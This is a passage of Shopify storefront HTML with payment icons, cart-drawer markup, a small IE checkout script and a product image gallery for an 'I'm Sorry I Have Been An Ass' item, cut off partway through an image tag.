                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--18597271863389__main-25813478441053"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18597271863389__main-25813478441053"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813478441053">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479129181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813479129181"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" 